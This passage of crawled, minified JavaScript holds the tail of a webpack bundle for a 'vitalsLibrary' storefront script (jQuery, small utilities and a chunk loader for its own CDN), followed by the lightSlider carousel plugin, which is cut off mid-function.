n=zt(t,e),Ft.test(n)?C(t).position()[e]+"px":n})}),C.each({Height:"height",Width:"width"},function(t,e){C.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,i){C.fn[i]=function(r,o){var s=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===o?"margin":"border");return tt(this,function(e,n,r){var o;return g(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?C.css(e,n,a):C.style(e,n,r,a)},e,s?r:void 0,s)}})}),C.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){C.fn[e]=function(t,n){return 0<arguments.length?this.on(e,null,t,n):this.trigger(e)}});var Be=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;return C.proxy=function(t,e){var n,i,r;if("string"==typeof e&&(n=t[e],e=t,t=n),_(t))return i=a.call(arguments,2),(r=function(){return t.apply(e||this,i.concat(a.call(arguments)))}).guid=t.guid=t.guid||C.guid++,r},C.holdReady=function(t){t?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=T,C.isFunction=_,C.isWindow=g,C.camelCase=rt,C.type=S,C.now=Date.now,C.isNumeric=function(t){var e=C.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},C.trim=function(t){return null==t?"":(t+"").replace(Be,"$1")},void 0!==(n=function(){return C}.apply(e,[]))&&(t.exports=n),C.noConflict=function(){},C},"object"==typeof t.exports?t.exports=i.document?r(i):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return r(t)}:r(i);var i,r},9093:()=>{"use strict";'replaceAll'in String.prototype||(String.prototype.replaceAll=function(t,e){return this.split(t).join(e)})},1076:(t,e,n)=>{"use strict";n.d(e,{Cg:()=>r,Tt:()=>i,sH:()=>o});function i(t,e){var n={};for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.indexOf(i)<0&&(n[i]=t[i]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(i=Object.getOwnPropertySymbols(t);r<i.length;r++)e.indexOf(i[r])<0&&Object.prototype.propertyIsEnumerable.call(t,i[r])&&(n[i[r]]=t[i[r]])}return n}function r(t,e,n,i){var r,o=arguments.length,s=o<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(r=t[a])&&(s=(o<3?r(s):o>3?r(e,n,s):r(e,n))||s);return o>3&&s&&Object.defineProperty(e,n,s),s}function o(t,e,n,i){return new(n||(n=Promise))(function(r,o){function s(t){try{c(i.next(t))}catch(t){o(t)}}function a(t){try{c(i.throw(t))}catch(t){o(t)}}function c(t){t.done?r(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(s,a);var e}c((i=i.apply(t,e||[])).next())})}Object.create;Object.create},5257:(t,e,n)=>{"use strict";var i=n(5859);var r="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},o=i.useState,s=i.useEffect,a=i.useLayoutEffect,c=i.useDebugValue;function u(t){var e=t.getSnapshot;t=t.value;try{var n=e();return!r(t,n)}catch(t){return!0}}var l="undefined"==typeof window||"undefined"==typeof window.document||"undefined"==typeof window.document.createElement?function(t,e){return e()}:function(t,e){var n=e(),i=o({inst:{value:n,getSnapshot:e}}),r=i[0].inst,l=i[1];a(function(){r.value=n;r.getSnapshot=e;u(r)&&l({inst:r})},[t,n,e]);s(function(){u(r)&&l({inst:r});return t(function(){u(r)&&l({inst:r})})},[t]);c(n);return n};e.useSyncExternalStore=void 0!==i.useSyncExternalStore?i.useSyncExternalStore:l},5638:(t,e,n)=>{"use strict";var i=n(5859),r=n(7450);var o="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},s=r.useSyncExternalStore,a=i.useRef,c=i.useEffect,u=i.useMemo,l=i.useDebugValue;e.useSyncExternalStoreWithSelector=function(t,e,n,i,r){var d=a(null);if(null===d.current){var f={hasValue:!1,value:null};d.current=f}else f=d.current;d=u(function(){function t(t){if(!c){c=!0;s=t;t=i(t);if(void 0!==r&&f.hasValue){var e=f.value;if(r(e,t))return a=e}return a=t}e=a;if(o(s,t))return e;var n=i(t);if(void 0!==r&&r(e,n))return e;s=t;return a=n}var s,a,c=!1,u=void 0===n?null:n;return[function(){return t(e())},null===u?void 0:function(){return t(u())}]},[e,n,i,r]);var h=s(t,d[0],d[1]);c(function(){f.hasValue=!0;f.value=h},[h]);l(h);return h}},7450:(t,e,n)=>{"use strict";t.exports=n(5257)},8180:(t,e,n)=>{"use strict";t.exports=n(5638)},5701:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>o,d_:()=>r});let i=t=>crypto.getRandomValues(new Uint8Array(t));let r=(t,e=21)=>((t,e,n)=>{let i=(2<<Math.log(t.length-1)/Math.LN2)-1;let r=-~(1.6*i*e/t.length);return(o=e)=>{let s='';for(;;){let e=n(r);let a=r;for(;a--;){s+=t[e[a]&i]||'';if(s.length===o)return s}}}})(t,e,i);let o=(t=21)=>crypto.getRandomValues(new Uint8Array(t)).reduce((t,e)=>t+=(e&=63)<36?e.toString(36):e<62?(e-26).toString(36).toUpperCase():e>62?'-':'_','')},4032:(t,e,n)=>{"use strict";n.d(e,{n:()=>i,s:()=>r});function i(t,e,n){var i=n||{},r=i.noTrailing,o=void 0!==r&&r,s=i.noLeading,a=void 0!==s&&s,c=i.debounceMode,u=void 0===c?void 0:c;var l;var d=!1;var f=0;function h(){l&&clearTimeout(l)}function p(){for(var n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];var s=this;var c=Date.now()-f;if(!d){a||!u||l||p();h();if(void 0===u&&c>t)if(a){f=Date.now();o||(l=setTimeout(u?m:p,t))}else p();else!0!==o&&(l=setTimeout(u?m:p,void 0===u?t-c:t))}function p(){f=Date.now();e.apply(s,i)}function m(){l=void 0}}p.cancel=function(t){var e=(t||{}).upcomingOnly,n=void 0!==e&&e;h();d=!n};return p}function r(t,e,n){var r=(n||{}).atBegin;return i(t,e,{debounceMode:!1!==(void 0!==r&&r)})}}};var e={};function n(i){var r=e[i];if(void 0!==r)return r.exports;var o=e[i]={id:i,exports:{}};t[i].call(o.exports,o,o.exports,n);return o.exports}n.m=t;n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;n.d(e,{a:e});return e};i=Object.getPrototypeOf?t=>Object.getPrototypeOf(t):t=>t.__proto__,n.t=function(t,e){1&e&&(t=this(t));if(8&e)return t;if('object'==typeof t&&t){if(4&e&&t.__esModule)return t;if(16&e&&'function'==typeof t.then)return t}var o=Object.create(null);n.r(o);var s={};r=r||[null,i({}),i([]),i(i)];for(var a=2&e&&t;'object'==typeof a&&!~r.indexOf(a);a=i(a))Object.getOwnPropertyNames(a).forEach(e=>s[e]=()=>t[e]);s.default=()=>t;n.d(o,s);return o};var i,r;n.d=(t,e)=>{for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})};(()=>{n.f={};n.e=t=>Promise.all(Object.keys(n.f).reduce((e,i)=>{n.f[i](t,e);return e},[]))})();n.u=t=>(({38:"m51",122:"m11",192:"sm99991",203:"sm99992",417:"m1",442:"m60",1037:"m52",1337:"m30",2003:"m25",2024:"sm99999",3378:"m46",3454:"m59",3516:"m17",3527:"m14",3811:"m3",3835:"m54",4157:"m34",4355:"m10",4431:"m50",4504:"m13",4812:"m22",4823:"m21",5408:"m57",5730:"m33",5776:"m8",5800:"m26",5916:"sm36",6176:"m44",6187:"m47",6263:"m58",6325:"m16",6620:"m4",6631:"m7",6904:"sm32",7313:"m12",7621:"m23",7770:"m24",8228:"m53",8290:"m19",8585:"m9",8598:"m28",8609:"m27",9134:"m15",9429:"m5",9443:"m61"}[t]||t)+"."+{38:"622b065aee8d47fc26b2",122:"f2a7df5e045e9ab3302c",192:"51a09a9e2eb34f930830",203:"6b55b58d02929c7eae9f",351:"7425c1ef108c10fa5627",417:"43846a291e7f0f44e655",442:"2bef112f78664d4b637d",667:"a401b15a56b803c8dce9",1037:"adefb6be3aeb06fa9821",1337:"f08a4e77e55fc4f4620a",1363:"cfcaa0cc5e4861ac101a",1423:"77133e03b7dc35236bec",1510:"86e1d6abf7fc1d46343c",1785:"1091b4bd70aa8492b7cc",1815:"cd6bf5a1b28c9273837f",1829:"0741aa19dfc0a54279da",1959:"9fd9a27adbf3b033b406",2003:"c8162d6cd54f8ce260d1",2024:"a08dec41ded53669f868",2214:"400e2fb51ad6c89d3801",2319:"6ce4e11608e5987d5cf3",3266:"b3db324739298492d26a",3378:"6f2fbad1dbeddf71e5e2",3454:"746ef0dde01c20b13507",3516:"67318aa1a35fb6c9bf91",3527:"219a629d301e42b457b9",3811:"a2c90ade99ee112ada8d",3835:"f5c7e5886779f9b00011",4013:"f18f017d7a576fe05b69",4030:"c81a59b8004ba04dc4a6",4157:"45e7f8021262388b697e",4233:"8d304e1b890af5080f8a",4235:"e4c6a1c9111c35c37743",4355:"286dd47805a4eb044d00",4431:"a5e327b847699d3e947e",4504:"c6625c5ec3df0b65539c",4812:"2cb1b6203576fc0fad69",4823:"aa6a0568575e61bfcd80",4889:"b9dbbc1633d7fca3fb70",4906:"a9ac069eb450346d7b72",5297:"1f0d6d7c4f3a8f7c499a",5304:"e7231be96554bb6b7fda",5392:"f5ebcf3a5980c7f4cfd8",5408:"5f07e32bbe5e5400916e",5428:"c406c209914310b6ac5b",5730:"6b99e60dfae264f13415",5776:"b7a928db0f93277b6322",5800:"6ae738d7b173bfab39a8",5916:"10af1ac833a4f46b5c46",6176:"7d1008e67e33438f7b59",6187:"e6bcb3fc45d68eb86568",6263:"628377be64711943c6e6",6325:"e36b463622f0d44d99b0",6405:"83f812bf1eadd9601624",6483:"ef0923ccba17741c814f",6620:"69394c4aa4724a7d46c8",6631:"0ee30e62c04a1e59a944",6782:"915b6adad42ede927686",6904:"34f43688add5e0a67b2d",7162:"b02955db5b94d0b07058",7313:"677e1b91b9dc561e2174",7621:"651ecd5a3ad81264b1db",7770:"84edec5b443113b45301",7978:"9b15123016fb4711f166",8228:"9b442a93bc3511ef9ec4",8290:"beda4cd0a8e216df5cb6",8585:"c7435afbf65d4296ea9d",8598:"ca79096e68576e003029",8609:"b8e6368a426ae2681d60",9134:"b8cb9e6a1e7c2f1eeb97",9274:"dd90a42bb3bca07c5b8e",9429:"1d92a1e4ddaaf602c264",9443:"e26619a80ea400894217",9757:"7a2dc94ecf48e38133fb",9925:"2a2c27bb5102195f0e68"}[t]+".chunk.bundle.js");n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);o={},s="vitalsLibrary:",n.l=(t,e,i,r)=>{if(o[t])o[t].push(e);else{var a,c;if(void 0!==i){var u=document.getElementsByTagName("script");for(var l=0;l<u.length;l++){var d=u[l];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==s+i){a=d;break}}}if(!a){c=!0;(a=document.createElement('script')).charset='utf-8';a.timeout=120;n.nc&&a.setAttribute("nonce",n.nc);a.setAttribute("data-webpack",s+i);a.src=t}o[t]=[e];var f=(e,n)=>{a.onerror=a.onload=null;clearTimeout(h);var i=o[t];delete o[t];a.parentNode&&a.parentNode.removeChild(a);i&&i.forEach(t=>t(n));if(e)return e(n)};var h=setTimeout(f.bind(null,void 0,{type:'timeout',target:a}),12e4);a.onerror=f.bind(null,a.onerror);a.onload=f.bind(null,a.onload);c&&document.head.appendChild(a)}};var o,s;n.r=t=>{'undefined'!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:'Module'});Object.defineProperty(t,'__esModule',{value:!0})};n.p="https://cdn-sf.vitals.app/assets/js/";(()=>{var t={7056:0,8284:0,1651:0};n.f.j=(e,i)=>{var r=n.o(t,e)?t[e]:void 0;if(0!==r)if(r)i.push(r[2]);else{var o=new Promise((n,i)=>r=t[e]=[n,i]);i.push(r[2]=o);var s=n.p+n.u(e);var a=new Error;n.l(s,i=>{if(n.o(t,e)){0!==(r=t[e])&&(t[e]=void 0);if(r){var o=i&&('load'===i.type?'missing':i.type);var s=i&&i.target&&i.target.src;a.message='Loading chunk '+e+' failed.\n('+o+': '+s+')';a.name='ChunkLoadError';a.type=o;a.request=s;r[1](a)}}},"chunk-"+e,e)}};var e=(e,i)=>{var r=i[0];var o=i[1];var s=i[2];var a,c,u=0;if(r.some(e=>0!==t[e])){for(a in o)n.o(o,a)&&(n.m[a]=o[a]);if(s)s(n)}e&&e(i);for(;u<r.length;u++){c=r[u];n.o(t,c)&&t[c]&&t[c][0]();t[c]=0}};var i=window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[];i.forEach(e.bind(null,0));i.push=e.bind(null,i.push.bind(i))})();var a={};(()=>{"use strict";n.r(a);var t=n(2746);var e=n(1683);!function(){try{n(9862)}catch(n){(0,t.H)(e.hV,'VTL:CRITICAL',n)}}()})();vitalsLibrary=a})();

--- FILE ---
content_type: application/javascript
request_url: https://static.zegsuapps.com/app/plugins/lightslider/js/lightslider.min.js
body_size: 4122
content:
!function(w){"use strict";var n={loading:"auto",item:3,autoWidth:!1,slideMove:1,slideMargin:10,addClass:"",mode:"slide",useCSS:!0,cssEasing:"ease",easing:"linear",speed:400,auto:!1,pauseOnHover:!1,loop:!1,slideEndAnimation:!0,pause:2e3,keyPress:!1,controls:!0,prevHtml:"",nextHtml:"",rtl:!1,adaptiveHeight:!1,vertical:!1,verticalHeight:500,vThumbWidth:100,thumbItem:10,pager:!0,gallery:!1,galleryMargin:5,thumbMargin:5,currentPagerPosition:"middle",enableTouch:!0,enableDrag:!0,freeMove:!0,swipeThreshold:40,responsive:[],onBeforeStart:function(e){},onSliderLoad:function(e){},onBeforeSlide:function(e,i){},onAfterSlide:function(e,i){},onBeforeNextSlide:function(e,i){},onBeforePrevSlide:function(e,i){}};w.fn.lightSlider=function(e){if(0===this.length)return this;if(1<this.length)return this.each(function(){w(this).lightSlider(e)}),this;var l,t={},d=w.extend(!0,{},n,e),o={},c=this,u=(t.$el=this,"fade"===d.mode&&(d.vertical=!1),c.children()),s=(w(window).width(),null),m=0,h=0,i=!1,f=0,g="",v=0,S=!0===d.vertical?"height":"width",b=!0===d.vertical?"margin-bottom":"margin-right",a=0,C=0,M=0,T=0,r=null,x="ontouchstart"in document.documentElement,p={chbreakpoint:function(){if(l=w(window).width(),d.responsive.length){var e;if(!1===d.autoWidth&&(e=d.item),l<d.responsive[0].breakpoint)for(var i=0;i<d.responsive.length;i++)l<d.responsive[i].breakpoint&&(d.responsive[i].breakpoint,s=d.responsive[i]);if(null!=s)for(var t in s.settings)s.settings.hasOwnProperty(t)&&(void 0!==o[t]&&null!==o[t]||(o[t]=d[t]),d[t]=s.settings[t]);if(!w.isEmptyObject(o)&&l>d.responsive[0].breakpoint)for(var n in o)o.hasOwnProperty(n)&&(d[n]=o[n]);!1===d.autoWidth&&0<a&&0<M&&e!==d.item&&(v=Math.round(a/((M+d.slideMargin)*d.slideMove)))}},calSW:function(){!1===d.autoWidth&&(M=(f-(d.item*d.slideMargin-d.slideMargin))/d.item)},calWidth:function(e){var i=(!0===e?g.find(".lslide"):u).length;if(!1===d.autoWidth)h=i*(M+d.slideMargin);else for(var t=h=0;t<i;t++)h+=parseInt(u.eq(t).width())+d.slideMargin;return h}};return(t={doCss:function(){return!(!d.useCSS||!function(){for(var e=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],i=document.documentElement,t=0;t<e.length;t++)if(e[t]in i.style)return!0}())},keyPress:function(){d.keyPress&&w(document).on("keyup.lightslider",function(e){w(":focus").is("input, textarea")||(e.preventDefault?e.preventDefault():e.returnValue=!1,37===e.keyCode?c.goToPrevSlide():39===e.keyCode&&c.goToNextSlide())})},controls:function(){d.controls&&(c.after('<div class="lSAction"><span class="lSPrev">'+d.prevHtml+'</span><span class="lSNext">'+d.nextHtml+"</span></div>"),d.autoWidth?p.calWidth(!1)<f&&g.find(".lSAction").hide():m<=d.item&&g.find(".lSAction").hide(),g.find(".lSAction span").on("click",function(e){return e.preventDefault?e.preventDefault():e.returnValue=!1,"lSPrev"===w(this).attr("class")?c.goToPrevSlide():c.goToNextSlide(),!1}))},initialStyle:function(){var r=this;"fade"===d.mode&&(d.autoWidth=!1,d.slideEndAnimation=!1),d.auto&&(d.slideEndAnimation=!1),d.autoWidth&&(d.slideMove=1,d.item=1),d.loop&&(d.slideMove=1,d.freeMove=!1),d.onBeforeStart.call(this,c),p.chbreakpoint(),c.addClass("lightSlider").wrap('<div class="lSSlideOuter '+d.addClass+'"><div class="lSSlideWrapper"></div></div>'),g=c.parent(".lSSlideWrapper"),!0===d.rtl&&g.parent().addClass("lSrtl"),d.vertical?(g.parent().addClass("vertical"),f=d.verticalHeight,g.css("height",f+"px")):f=c.outerWidth(),u.addClass("lslide"),!0===d.loop&&"slide"===d.mode&&(p.calSW(),p.clone=function(){if(p.calWidth(!0)>f){for(var e=0,i=0,t=0;t<u.length&&(i++,!((e+=parseInt(c.find(".lslide").eq(t).width())+d.slideMargin)>=f+d.slideMargin));t++);var n=!0===d.autoWidth?i:d.item;if(n<c.find(".clone.left").length)for(var l=0;l<c.find(".clone.left").length-n;l++)u.eq(l).remove();if(n<c.find(".clone.right").length)for(var a=u.length-1;a>u.length-1-c.find(".clone.right").length;a--)v--,u.eq(a).remove();for(var o=c.find(".clone.right").length;o<n;o++)c.find(".lslide").eq(o).clone().removeClass("lslide").addClass("clone right").appendTo(c),v++;for(var s=c.find(".lslide").length-c.find(".clone.left").length;s>c.find(".lslide").length-n;s--)c.find(".lslide").eq(s-1).clone().removeClass("lslide").addClass("clone left").prependTo(c);u=c.children()}else u.hasClass("clone")&&(c.find(".clone").remove(),r.move(c,0))},p.clone()),p.sSW=function(){m=u.length,!0===d.rtl&&!1===d.vertical&&(b="margin-left"),!1===d.autoWidth&&u.css(S,M+"px"),u.css(b,d.slideMargin+"px"),h=p.calWidth(!1),c.css(S,h+"px"),!0===d.loop&&"slide"===d.mode&&!1===i&&(v=c.find(".clone.left").length)},p.calL=function(){u=c.children(),m=u.length},this.doCss()&&g.addClass("usingCss"),p.calL(),"slide"===d.mode?(p.calSW(),p.sSW(),!0===d.loop&&(a=r.slideValue(),this.move(c,a)),!1===d.vertical&&this.setHeight(c,!1)):(this.setHeight(c,!0),c.addClass("lSFade"),this.doCss()||(u.fadeOut(0),u.eq(v).fadeIn(0))),(!0===d.loop&&"slide"===d.mode?u.eq(v):u.first()).addClass("active")},pager:function(){var e,r=this;p.createPager=function(){T=(f-(d.thumbItem*d.thumbMargin-d.thumbMargin))/d.thumbItem;for(var e=g.find(".lslide"),i=g.find(".lslide").length,t=0,n="",l=0,t=0;t<i;t++){"slide"===d.mode&&(d.autoWidth?l+=(parseInt(e.eq(t).width())+d.slideMargin)*d.slideMove:l=t*((M+d.slideMargin)*d.slideMove));var a=e.eq(t*d.slideMove).attr("data-thumb");if(!0===d.gallery?n+='<li style="width:100%;'+S+":"+T+"px;"+b+":"+d.thumbMargin+'px"><a href="#"><img loading="'+d.loading+'" src="'+a+'" /></a></li>':n+='<li><a href="#">'+(t+1)+"</a></li>","slide"===d.mode&&l>=h-f-d.slideMargin){t+=1;a=2;d.autoWidth&&(n+='<li><a href="#">'+(t+1)+"</a></li>",a=1),t<a?(n=null,g.parent().addClass("noPager")):g.parent().removeClass("noPager");break}}var o=g.parent(),s=(o.find(".lSPager").html(n),!0===d.gallery&&(!0===d.vertical&&o.find(".lSPager").css("width",d.vThumbWidth+"px"),C=t*(d.thumbMargin+T)+.5,o.find(".lSPager").css({property:C+"px","transition-duration":d.speed+"ms"}),!0===d.vertical&&g.parent().css("padding-right",d.vThumbWidth+d.galleryMargin+"px"),o.find(".lSPager").css(S,C+"px")),o.find(".lSPager").find("li"));s.first().addClass("active"),s.on("click",function(){return!0===d.loop&&"slide"===d.mode?v+=s.index(this)-o.find(".lSPager").find("li.active").index():v=s.index(this),c.mode(!1),!0===d.gallery&&r.slideThumb(),!1})},d.pager&&(e="lSpg",d.gallery&&(e="lSGallery"),g.after('<ul class="lSPager '+e+'"></ul>'),e=d.vertical?"margin-left":"margin-top",g.parent().find(".lSPager").css(e,d.galleryMargin+"px"),p.createPager()),setTimeout(function(){p.init()},0)},setHeight:function(n,l){function e(){var e=a.outerHeight(),i=0,t=e;l&&(e=0,i=100*t/f),n.css({height:e+"px","padding-bottom":i+"%"})}var a=null,i=this,a=(d.loop?n.children(".lslide "):n.children()).first();e(),a.find("img").length?a.find("img")[0].complete?(e(),r||i.auto()):a.find("img").on("load",function(){setTimeout(function(){e(),r||i.auto()},100)}):r||i.auto()},active:function(e,i){this.doCss()&&"fade"===d.mode&&g.addClass("on");var t,n,l=0;v*d.slideMove<m?(e.removeClass("active"),this.doCss()||"fade"!==d.mode||!1!==i||e.fadeOut(d.speed),l=!0===i?v:v*d.slideMove,!0===i&&(n=(t=e.length)-1,t<=l+1&&(l=n)),!0===d.loop&&"slide"===d.mode&&(l=!0===i?v-c.find(".clone.left").length:v*d.slideMove,!0===i&&(n=(t=e.length)-1,l+1===t?l=n:t<l+1&&(l=0))),this.doCss()||"fade"!==d.mode||!1!==i||e.eq(l).fadeIn(d.speed),e.eq(l).addClass("active")):(e.removeClass("active"),e.eq(e.length-1).addClass("active"),this.doCss()||"fade"!==d.mode||!1!==i||(e.fadeOut(d.speed),e.eq(l).fadeIn(d.speed)))},move:function(e,i){!0===d.rtl&&(i=-i),this.doCss()?!0===d.vertical?e.css({transform:"translate3d(0px, "+-i+"px, 0px)","-webkit-transform":"translate3d(0px, "+-i+"px, 0px)"}):e.css({transform:"translate3d("+-i+"px, 0px, 0px)","-webkit-transform":"translate3d("+-i+"px, 0px, 0px)"}):!0===d.vertical?e.css("position","relative").animate({top:-i+"px"},d.speed,d.easing):e.css("position","relative").animate({left:-i+"px"},d.speed,d.easing);e=g.parent().find(".lSPager").find("li");this.active(e,!0)},fade:function(){this.active(u,!1);var e=g.parent().find(".lSPager").find("li");this.active(e,!0)},slide:function(){var e=this;p.calSlide=function(){f<h&&(a=e.slideValue(),e.active(u,!1),a>h-f-d.slideMargin?a=h-f-d.slideMargin:a<0&&(a=0),e.move(c,a),!0===d.loop&&"slide"===d.mode&&(v>=m-c.find(".clone.left").length/d.slideMove&&e.resetSlide(c.find(".clone.left").length),0===v&&e.resetSlide(g.find(".lslide").length)))},p.calSlide()},resetSlide:function(e){var i=this;g.find(".lSAction span").addClass("disabled"),setTimeout(function(){v=e,g.css("transition-duration","0ms"),a=i.slideValue(),i.active(u,!1),t.move(c,a),setTimeout(function(){g.css("transition-duration",d.speed+"ms"),g.find(".lSAction span").removeClass("disabled")},50)},d.speed+100)},slideValue:function(){var e=0;if(!1===d.autoWidth)e=v*((M+d.slideMargin)*d.slideMove);else for(var e=0,i=0;i<v;i++)e+=parseInt(u.eq(i).width())+d.slideMargin;return e},slideThumb:function(){var e;switch(d.currentPagerPosition){case"left":e=0;break;case"middle":e=f/2-T/2;break;case"right":e=f-T}var i=v-c.find(".clone.left").length,t=g.parent().find(".lSPager"),i=("slide"===d.mode&&!0===d.loop&&(i>=t.children().length?i=0:i<0&&(i=t.children().length)),i*(T+d.thumbMargin)-e);C<i+f&&(i=C-f-d.thumbMargin),this.move(t,i=i<0?0:i)},auto:function(){d.auto&&(clearInterval(r),r=setInterval(function(){c.goToNextSlide()},d.pause))},pauseOnHover:function(){var e=this;d.auto&&d.pauseOnHover&&(g.on("mouseenter",function(){w(this).addClass("ls-hover"),c.pause(),d.auto=!0}),g.on("mouseleave",function(){w(this).removeClass("ls-hover"),g.find(".lightSlider").hasClass("lsGrabbing")||e.auto()}))},touchMove:function(e,i){g.css("transition-duration","0ms"),"slide"===d.mode&&((e=a-(e-i))>=h-f-d.slideMargin?e=!1===d.freeMove?h-f-d.slideMargin:(i=h-f-d.slideMargin)+(e-i)/5:e<0&&(!1===d.freeMove?e=0:e/=5),this.move(c,e))},touchEnd:function(e){var l,i,t;g.css("transition-duration",d.speed+"ms"),"slide"===d.mode?(i=!(l=!1),(a-=e)>h-f-d.slideMargin?(a=h-f-d.slideMargin,!1===d.autoWidth&&(l=!0)):a<0&&(a=0),t=function(e){var i=0;if(l||e&&(i=1),d.autoWidth)for(var t=0,n=0;n<u.length&&(t+=parseInt(u.eq(n).width())+d.slideMargin,v=n+i,!(a<=t));n++);else{e=a/((M+d.slideMargin)*d.slideMove);v=parseInt(e)+i,a>=h-f-d.slideMargin&&e%1!=0&&v++}},e>=d.swipeThreshold?(t(!1),i=!1):e<=-d.swipeThreshold&&(t(!0),i=!1),c.mode(i),this.slideThumb()):e>=d.swipeThreshold?c.goToPrevSlide():e<=-d.swipeThreshold&&c.goToNextSlide()},enableDrag:function(){var i,t,n,l=this;x||(t=i=0,n=!1,g.find(".lightSlider").addClass("lsGrab"),g.on("mousedown",function(e){return!(h<f&&0!==h)&&void("lSPrev"!==w(e.target).attr("class")&&"lSNext"!==w(e.target).attr("class")&&(i=!0===d.vertical?e.pageY:e.pageX,n=!0,e.preventDefault?e.preventDefault():e.returnValue=!1,g.scrollLeft+=1,--g.scrollLeft,g.find(".lightSlider").removeClass("lsGrab").addClass("lsGrabbing"),clearInterval(r)))}),w(window).on("mousemove",function(e){n&&(t=!0===d.vertical?e.pageY:e.pageX,l.touchMove(t,i))}),w(window).on("mouseup",function(e){n&&(g.find(".lightSlider").removeClass("lsGrabbing").addClass("lsGrab"),e=(t=!(n=!1)===d.vertical?e.pageY:e.pageX)-i,Math.abs(e)>=d.swipeThreshold&&w(window).on("click.ls",function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopImmediatePropagation(),e.stopPropagation(),w(window).off("click.ls")}),l.touchEnd(e))}))},enableTouch:function(){var n,l,a=this;x&&(n={},l={},g.on("touchstart",function(e){l=e.originalEvent.targetTouches[0],n.pageX=e.originalEvent.targetTouches[0].pageX,n.pageY=e.originalEvent.targetTouches[0].pageY,clearInterval(r)}),g.on("touchmove",function(e){if(h<f&&0!==h)return!1;var i=e.originalEvent,i=(l=i.targetTouches[0],Math.abs(l.pageX-n.pageX)),t=Math.abs(l.pageY-n.pageY);!0===d.vertical?(i<3*t&&e.preventDefault(),a.touchMove(l.pageY,n.pageY)):(t<3*i&&e.preventDefault(),a.touchMove(l.pageX,n.pageX))}),g.on("touchend",function(){if(h<f&&0!==h)return!1;var e=!0===d.vertical?l.pageY-n.pageY:l.pageX-n.pageX;a.touchEnd(e)}))},build:function(){var e=this;e.initialStyle(),this.doCss()&&(!0===d.enableTouch&&e.enableTouch(),!0===d.enableDrag&&e.enableDrag()),w(window).on("focus",function(){e.auto()}),w(window).on("blur",function(){clearInterval(r)}),e.pager(),e.pauseOnHover(),e.controls(),e.keyPress()}}).build(),p.init=function(){p.chbreakpoint(),!0===d.vertical?(f=1<d.item?d.verticalHeight:u.outerHeight(),g.css("height",f+"px")):f=g.outerWidth(),!0===d.loop&&"slide"===d.mode&&p.clone(),p.calL(),"slide"===d.mode&&c.removeClass("lSSlide"),"slide"===d.mode&&(p.calSW(),p.sSW()),setTimeout(function(){"slide"===d.mode&&c.addClass("lSSlide")},1e3),d.pager&&p.createPager(),!0===d.adaptiveHeight&&!1===d.vertical&&c.css("height",u.eq(v).outerHeight(!0)),!1===d.adaptiveHeight&&("slide"===d.mode?!1===d.vertical?t.setHeight(c,!1):t.auto():t.setHeight(c,!0)),!0===d.gallery&&t.slideThumb(),"slide"===d.mode&&t.slide(),!1===d.autoWidth?u.length<=d.item?g.find(".lSAction").hide():g.find(".lSAction").show():p.calWidth(!1)<f&&0!==h?g.find(".lSAction").hide():g.find(".lSAction").show()},c.goToPrevSlide=function(){0<v?(d.onBeforePrevSlide.call(this,c,v),v--,c.mode(!1),!0===d.gallery&&t.slideThumb()):!0===d.loop?(d.onBeforePrevSlide.call(this,c,v),"fade"===d.mode&&(v=parseInt((m-1)/d.slideMove)),c.mode(!1),!0===d.gallery&&t.slideThumb()):!0===d.slideEndAnimation&&(c.addClass("leftEnd"),setTimeout(function(){c.removeClass("leftEnd")},400))},c.goToNextSlide=function(){var 